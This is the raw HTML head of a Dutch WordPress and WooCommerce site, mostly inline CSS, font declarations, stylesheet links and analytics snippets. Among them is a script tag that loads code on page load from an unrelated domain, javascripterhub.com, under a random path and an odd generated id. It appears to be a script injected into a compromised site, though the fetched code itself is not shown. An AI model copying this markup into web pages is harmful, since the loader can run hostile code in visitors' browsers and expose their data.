.postid-21752 .nav-primary.genesis-responsive-menu,
.postid-22226 .nav-primary.genesis-responsive-menu,
.postid-22292 .nav-primary.genesis-responsive-menu,
.postid-22355 .nav-primary.genesis-responsive-menu,
.postid-22339 .nav-primary.genesis-responsive-menu,
.postid-22539 .nav-primary.genesis-responsive-menu
{
	display: none!important;
}

.page-id-21686 #menu-klooker-footer-menu,
.page-id-21672 #menu-klooker-footer-menu,
.page-id-21694 #menu-klooker-footer-menu,
.postid-21752 #menu-klooker-footer-menu,
.postid-22226 #menu-klooker-footer-menu,
.postid-22292 #menu-klooker-footer-menu,
.postid-22355 #menu-klooker-footer-menu,
.postid-22339 #menu-klooker-footer-menu,
.postid-22539 #menu-klooker-footer-menu
{
	display:none!important;
}

.postid-21752 .breadcrumb,
.postid-22226 .breadcrumb,
.postid-22292 .breadcrumb,
.postid-22355 .breadcrumb,
.postid-22339 .breadcrumb,
.postid-22539 .breadcrumb{
	display: none!important;
}

.page-id-1164 h2::before { 
  display: block; 
  content: " "; 
  margin-top: -285px; 
  height: 285px; 
  visibility: hidden; 
  pointer-events: none;
	
}

@media only screen and (max-width: 750px) {
	.post-template-default .content .entry .entry-header {
		padding: 5px 0% 10px;
		margin-left:0px;
		margin-top:-250px;
		z-index:100; 
		position: relative;
		width:100%;

	}

	.has-featured-image .entry-content{
		margin-top:-110px;
		padding:20px 1% 60px;
	}
		h1.entry-title{
			text-align: left;
		}
	.content .entry a {
		border-bottom: 1px solid #BABABA;
		text-decoration: none;
	}
	.entry .mailings-summary {
		display: flex;
		flex-wrap: wrap;
	}

	.entry .mailings-summary > li {
		list-style-type: none;
		flex: 1;
		margin-left: 0px !important;
		flex-basis: 50%;


	}

	.single .content .entry-content > p:first-of-type {
		font-size: inherit;
	}
		header.entry-header .entry-meta{
		display: none;
	}
	
	
.page-id-21686 .menu-toggle.ionicons-before.ion-ios-drag,
.page-id-21672 .menu-toggle.ionicons-before.ion-ios-drag,
.page-id-21694 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-21752 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-22226 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-22292 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-22355 .menu-toggle.ionicons-before.ion-ios-drag,
.postid-22339 .menu-toggle.ionicons-before.ion-ios-drag
{
	display: none!important;
}

.page-id-21686 #menu-klooker-footer-menu,
.page-id-21672 #menu-klooker-footer-menu,
.page-id-21694 #menu-klooker-footer-menu,
.postid-21752 #menu-klooker-footer-menu,
.postid-22226 #menu-klooker-footer-menu,
.postid-22292 #menu-klooker-footer-menu,
.postid-22355 #menu-klooker-footer-menu,
.postid-22339 #menu-klooker-footer-menu,
.postid-22539 #menu-klooker-footer-menu
{
	display:none!important;
}

	
}</style><link rel='stylesheet' id='dashicons-css' href='https://klookerndl.wpenginepowered.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ce_responsive-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.3.8' type='text/css' media='all' /><link rel='stylesheet' id='ub-extension-style-css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' /><link rel='stylesheet' id='caxton-front-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/caxton/assets/front.css?ver=1.30.1' type='text/css' media='all' /><link rel='stylesheet' id='if-menu-site-css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='kadence-blocks-infobox-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/kadence-blocks/dist/style-blocks-infobox.css?ver=3.2.28' type='text/css' media='all' /><style id='kadence-blocks-global-variables-inline-css' type='text/css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}</style><style id='kadence_blocks_css-inline-css' type='text/css'>#kt-info-box_8e2a72-e3 .kt-blocks-info-box-link-wrap{border-color:#888888;border-radius:19px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;background:#ffffff;padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px;}#kt-info-box_8e2a72-e3 .kt-blocks-info-box-link-wrap:hover{border-color:#888888;background:#ffffff;}#kt-info-box_8e2a72-e3 .kadence-info-box-image-inner-intrisic-container{max-width:155px;}#kt-info-box_8e2a72-e3 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:300px;height:0px;max-width:100%;}#kt-info-box_8e2a72-e3 .kadence-info-box-icon-container .kt-info-svg-icon, #kt-info-box_8e2a72-e3 .kt-info-svg-icon-flip, #kt-info-box_8e2a72-e3 .kt-blocks-info-box-number{font-size:50px;}#kt-info-box_8e2a72-e3 .kt-blocks-info-box-media{color:#ffffff;border-color:#444444;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;margin-top:17px;margin-right:15px;margin-bottom:0px;margin-left:15px;}#kt-info-box_8e2a72-e3 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#ffffff;background:#444444;border-color:#444444;}#kt-info-box_8e2a72-e3 .kt-infobox-textcontent h3.kt-blocks-info-box-title{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wp-block-kadence-infobox#kt-info-box_8e2a72-e3 .kt-blocks-info-box-text{letter-spacing:-0.1px;}#kt-info-box_8e2a72-e3 .kt-blocks-info-box-link-wrap:hover{box-shadow:0px 0px 14px 0px rgba(0,0,0,0.2);}@media all and (max-width: 767px){#kt-info-box_8e2a72-e3 .kt-blocks-info-box-link-wrap{display:block;}#kt-info-box_8e2a72-e3 .kt-blocks-info-box-link-wrap .kt-blocks-info-box-media{display:inline-block;max-width:100%;}.wp-block-kadence-infobox#kt-info-box_8e2a72-e3 .kt-blocks-info-box-text{font-size:68px;line-height:48px;}#kt-info-box_8e2a72-e3 .kt-blocks-info-box-text{min-height:226px;}}#kt-info-box_895f34-cc .kt-blocks-info-box-link-wrap{border-color:#ffffff;border-radius:30px;border-top-width:5px;border-right-width:5px;border-bottom-width:5px;border-left-width:5px;background:#ffffff;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-right:0px;}#kt-info-box_895f34-cc .kt-blocks-info-box-link-wrap:hover{background:#ffffff;}#kt-info-box_895f34-cc .kadence-info-box-image-inner-intrisic-container{max-width:99px;}#kt-info-box_895f34-cc .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:500px;height:0px;max-width:100%;}#kt-info-box_895f34-cc .kt-blocks-info-box-media{background:transparent;border-color:#444444;border-radius:200px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}#kt-info-box_895f34-cc .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:15px;}#kt-info-box_895f34-cc .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:200px;}#kt-info-box_895f34-cc .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{background:transparent;border-color:#444444;}#kt-info-box_895f34-cc .kt-infobox-textcontent h2.kt-blocks-info-box-title{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}#kt-info-box_895f34-cc .kt-blocks-info-box-learnmore{color:#444444;background:#ffffff;border-color:#444444;border-width:1px 0px 0px 0px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;margin:10px 0px 10px 0px;}#kt-info-box_895f34-cc .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore{color:#222222;background:#ffffff;border-color:#222222;}@media all and (max-width: 767px){#kt-info-box_895f34-cc .kt-blocks-info-box-link-wrap{display:block;}#kt-info-box_895f34-cc .kt-blocks-info-box-link-wrap .kt-blocks-info-box-media{display:inline-block;max-width:100%;}}#kt-info-box_81b3b5-83 .kt-blocks-info-box-link-wrap{border-color:#888888;border-radius:20px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;background:#ffffff;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#kt-info-box_81b3b5-83 .kt-blocks-info-box-link-wrap:hover{border-color:#888888;background:#ffffff;}#kt-info-box_81b3b5-83 .kadence-info-box-icon-container .kt-info-svg-icon, #kt-info-box_81b3b5-83 .kt-info-svg-icon-flip, #kt-info-box_81b3b5-83 .kt-blocks-info-box-number{font-size:50px;}#kt-info-box_81b3b5-83 .kt-blocks-info-box-media{color:#ffffff;background:#55958b;border-color:#55958b;border-radius:200px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:15px;}#kt-info-box_81b3b5-83 .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:200px;}#kt-info-box_81b3b5-83 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#ffffff;background:#55958b;border-color:#444444;}#kt-info-box_81b3b5-83 .kt-infobox-textcontent h2.kt-blocks-info-box-title{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}#kt-info-box_81b3b5-83 .kt-blocks-info-box-link-wrap:hover{box-shadow:0px 0px 14px 0px rgba(0,0,0,0.2);}</style><link rel='stylesheet' id='wlm3_frontend_css-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/wishlist-member/ui/stylesheets/frontend.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='slider_styles-css' href='https://klookerndl.wpenginepowered.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' /> <script type="text/javascript" src="//36xbvx19i5nv1297ndf21jcm-wpengine.netdna-ssl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/klooker.nl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/klooker.nl","hash_tracking":"false","v4_id":"G-6MV98H34P0"};</script> <script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">var stackable = {"restUrl":"https:\/\/klooker.nl\/wp-json\/"};</script> <script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wpstg-global-js-extra">var wpstg = {"nonce":"29aabdfed5"};</script> <link rel="https://api.w.org/" href="https://klooker.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klooker.nl/wp-json/wp/v2/tags/2255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klooker.nl/xmlrpc.php?rsd" /> <script type="text/javascript">var ajaxurl = 'https://klooker.nl/wp-admin/admin-ajax.php';</script> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com"><link href='https://fonts.googleapis.com/css2?display=swap&family=Source+Serif+Pro:wght@700&family=PT+Serif&family=Laila:wght@300;500&family=Playfair+Display:wght@700' rel='stylesheet'><style>.som-password-error-message,
.som-password-sent-message {
	background-color: #2679ce;
	border-color: #2679ce;
}</style><style></style><style type='text/css'>/* CSS Code for the Registration Form */

/* The Main Registration Form Table */
.wpm_registration{
	clear:both;
	padding:0;
	margin:10px 0;
}
.wpm_registration td{
	text-align:left;
}
/*CSS for Existing Members Login Table*/
.wpm_existing{
	clear:both;
	padding:0;
	margin:10px 0;
}
/* CSS for Registration Error Messages */
p.wpm_err{
	color:#f00;
	font-weight:bold;
}

/* CSS for custom message sent to registration url */
p.wlm_reg_msg_external {
	border: 2px dotted #aaaaaa;
	padding: 10px;
	background: #fff;
	color: #000;
}

/* CSS Code for the Registration Instructions Box */

/* The Main Instructions Box */
div#wlmreginstructions{
	background:#ffffdd;
	border:1px solid #ff0000;
	padding:0 1em 1em 1em;
	margin:0 auto 1em auto;
	font-size:1em;
	width:450px;
	color:#333333;
}

/* Links displayed in the Instructions Box */
#wlmreginstructions a{
	color:#0000ff;
	text-decoration:underline;
}

/* Numbered Bullets in the Instructions Box */
#wlmreginstructions ol{
	margin:0 0 0 1em;
	padding:0 0 0 1em;
	list-style:decimal;
	background:none;
}

/* Each Bullet Entry */
#wlmreginstructions li{
	margin:0;
	padding:0;
	background:none;
}/* The Main Widget Enclosure */
.WishListMember_Widget{ }/* The Main Login Merge Code Enclosure */
.WishListMember_LoginMergeCode{ }



.wlm_regform_improved .wlm_regform_container .fld{color: #000;}</style><style>img#wpstats{display:none}</style>
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5D2ZBGB');</script>  <script>(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1741319,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');</script> <link rel="pingback" href="https://klooker.nl/xmlrpc.php" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="preconnect" href="//code.tidio.co"><style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
} 
.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
} 
.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
} 
.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/07/da68a-klookericonrgb28129.png" sizes="32x32" /><link rel="icon" href="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/07/da68a-klookericonrgb28129.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/07/da68a-klookericonrgb28129.png" /><meta name="msapplication-TileImage" content="https://klooker.nl/wp-content/uploads/2019/07/da68a-klookericonrgb28129.png" /><style id="egf-frontend-styles" type="text/css">h1 {color: #485465!important;font-family: 'Source Serif Pro', sans-serif!important;font-size: 42px!important;font-style: normal!important;font-weight: 700!important;letter-spacing: -2px!important;line-height: 1.2!important;text-decoration: none!important;text-transform: none!important;} h2 {color: #f3827b!important;font-family: 'Source Serif Pro', sans-serif!important;font-size: 30px!important;font-style: normal!important;font-weight: 700!important;line-height: 1.2!important;text-decoration: none!important;text-transform: none!important;} h2 {color: #f3827b;font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;text-decoration: none;text-transform: none;} p {color: #57576a!important;font-family: 'Laila', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 300!important;text-decoration: none!important;text-transform: none!important;} h3 {color: #55958b!important;font-family: 'Laila', sans-serif!important;font-size: 24px!important;font-style: normal!important;font-weight: 500!important;} p {font-family: 'PT Serif', sans-serif;font-size: 18px;font-style: normal;font-weight: 400;text-decoration: none;} h6 {font-size: 10px;} h3 {font-size: 20px;} h1 {font-family: 'Playfair Display', sans-serif;font-size: 32px;font-style: normal;font-weight: 700;text-decoration: none;text-transform: none;} h4 {color: #6c5b7c!important;font-family: 'Laila', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 300!important;text-transform: uppercase!important;} h5 {color: #485465!important;font-family: 'PT Serif', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 400!important;} h6 {} h4 {} h5 {}</style><style>/* Cached: March 11, 2023 at 5:12pm */
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/heebo/v21/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_rC1chb-.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_rm1chb-.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_rO1chb-.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZyTfoPNB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZy3foPNB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZyffoPNB.woff2) format('woff2');
